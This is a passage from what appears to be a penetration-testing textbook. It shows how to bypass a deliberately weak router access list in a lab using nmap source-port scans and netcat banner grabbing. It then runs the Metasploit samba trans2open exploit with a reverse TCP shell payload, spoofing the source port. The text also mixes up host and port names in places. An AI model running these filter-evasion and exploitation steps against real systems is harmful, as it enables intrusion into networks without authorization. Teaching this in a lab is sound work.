
Based on what we have discovered in this chapter, you saw that when we encounter a device, our success at targeting it or even targeting through it is limited by the amount of work the administrator has taken to make the device as restrictive as possible.
Despite this, there are times when administrators make mistakes, and that is part of our job as professional security testers. We have to find these existing mistakes and document them so that the client can fix them.
One of the things that we continue to see is weak filtering rules, and this is something that has been around for a long time. Despite the new products, we can still find weak filtering rules when we are testing; therefore, the last section, before we end this chapter, will deal with detecting these.
The weak filters we will create and then test, so that we can document the results, will be those that are often encountered in a stateless filter, and that is a router. We will use our Dynamips virtual machine, and the target will be the kioptrix machine connected to the VMnet2 switch. In your router machine, open a terminal window and enter the following commands to get your Dynamips machine running:
dynamips -H 7200 &
dynagen config.net
As you can see, this time we run the command in the background to avoid having to open another terminal window; it is up to you if you want to use separate windows. We need to create a weak rule, then we will carry out a number of techniques and see which one we can use to get additional information from the target that is behind the filter. Once your router starts, enter the following commands:
console R1
en
conf t
no ip access-list extended External
ip access-list extended External
permit tcp any eq 123 any
permit tcp any any eq 123
permit tcp any any eq 80
permit tcp any eq 80 any
Press Ctrl + Z , and then enter the following command:
Show ip access-lists
We now have a weak filter rule in place, and this is quite common when testing. Some administrators will add a rule for the return traffic and allow all traffic coming from a certain port to get through. We use ports 80 and 123 here, but it is most commonly found on ports 20, 53, and 67. Microsoft has had weaknesses in its firewall and has been known to allow all traffic with port 88 (Kerberos) as a source port to get through the filter.
We added a new rule to our router, and if we do some research, we see that there are techniques to penetrate a firewall, so we will try one of them now. The first one we want to try is the fragmentation scan, so enter nmap -f <IP of the kioptrix machine> in Kali to direct a fragmented scan at the target. After the scan completes you will notice that there is really nothing discovered to help us. This is because the fragmentation scan used to work, but the vendors are wise to it now.
As has been mentioned, there are a number of scans that can be attempted, and your success will vary depending on the administrator you are up against. We will look at one more, and you are encouraged to explore other methods on your own. You can find a listing of a number of techniques at http://pentestlab.wordpress.com/2012/04/02/nmap-techniques-for-avoiding-firewalls/.
Most of the scans listed here will not work against the more modern firewall, but there are times when you run into an older firewall, so it is good to practice them and know what does and does not work.
The next one we will look at is the technique that will usually provide you the most success, and it is the one we mentioned earlier. A common weakness in filters is a rule that allows return traffic from a certain port. Fortunately, with Nmap, we have a source port scan option, so we can always direct our traffic from a specific port. We want to conduct our scan and use this option. In your Kali terminal window, enter nmap -g 80 <IP address of kioptrix>. The g option will direct the traffic to come from the port entered, in this case, port 80. An example of this is shown in the following screenshot:

Success! We now have additional detail about the target that is behind the filter; therefore, we can carry out our normal testing methodology against it now, as long as we generate our traffic from source port 80.
Since we can reach all of the ports open on the machine behind the filter, let us investigate this further. We could try a vulnerability scanner, but for the most part they are not designed to go through filters, so we will have to manually pull the information from the services running on the target, and see if we can find something that might be a vector for us to attack, assuming we can send our attack from port 80. This is something we will have to research further.
First, we want to see what is running on these ports, so we can use Nmap to grab the banner from these ports.
We could use a number of different scan techniques to get the service information from the target; we will use one of the older ones that is still effective and faster than some of the newer ones. In your Kali machine terminal window, enter nmap -g 80 -sV <IP of the kali machine> to grab the banner of the services. An example of the results from this scan is shown in the following screenshot:

As you review the results, you will notice that the ssh port is shown to be in a filtered state, and we have other ports reported as tcpwrapped. We can enumerate the version with another method, in the Kali terminal enter nc -p 20 <IP address of the Kali machine> 22. An example of this is shown in the following screenshot:

We have successfully enumerated the version of the ssh server using the manual technique, this is part of our testing, we have to experiment with the different tools and methods to gather as much information as we can.
We know that this target machine is not a Windows machine, but we have what looks like Windows ports open on the target.
Since this is the case, we can draw the conclusion that samba is running on the machine. There have been a number of samba vulnerabilities; we can conduct a research on them and try to see if we are successful.
We covered a number of techniques for finding vulnerabilities, and we will save you some trouble by looking at some of the samba exploits that are available. If you enter msfconsole to bring up the metasploit tool, it will take some time to get the program to come up, and once it does, we want to use the excellent search capability; enter search samba. An example of a portion of the results is shown in the following screenshot:

As the previous screenshot shows, we have a number of exploits that are available; we want to select the ones that have a rating of great or better as that will provide the most chance of success. Having said that, there is no guarantee of success, but that is the reality of exploitation. So, which one do you pick? Well, we have discussed the concept of research, and that is how you find out which one will work best for you. We will save you time for this one; enter the following in your Metasploit window:
use exploit/linux/samba/trans2open
set RHOST <IP of the Kali machine>
set payload linux/x86/shell/reverse_tcp
set LHOST <IP of Kali>
set LPORT 123
exploit
We use the Kali machine as the connection for the reverse shell, and we use the port 80 for it to come to us on. This exploit will fail because there is no source port that the traffic is coming from. An example is shown in the following screenshot:

As the previous screenshot shows, the exploit cannot get to the target. Well, we know that we have a way to get to the target and that involves setting the traffic to come from a specific source port, so what do we do? Well, fortunately the creators of Metasploit provide us a method to do this, but it is not well known, and in fact is not well documented, so it could disappear anytime; therefore, it is always good to keep old virtual machines around in case something that we liked disappears. The option we are referring to is the CPORT option; so enter the following command in the Metasploit tool to send all of the traffic to the target from a source port of 123:
set CPORT 123
Then, enter the exploit to attempt it again. An example is shown in the following screenshot:

If your exploit fails, remember exploitation is not 100%, so you can try again. It is also a good idea to run Wireshark and see if that is any help. We just wanted to cover the process here; any time you have a vulnerable machine, place it on a subnet screened by a router or stateless packet filter and see if you can still exploit it. Remember to try it flat and if you can exploit it flat then try it through a filter. Another thing that you should do is run Wireshark when you are testing the exploit and note network traffic used for the exploit. This will provide a pretty good indication of what the user would see on the victim and might be part of the administrators log.